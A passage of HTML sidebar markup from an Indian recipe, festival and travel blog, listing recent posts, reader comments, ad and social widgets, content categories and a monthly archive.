Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
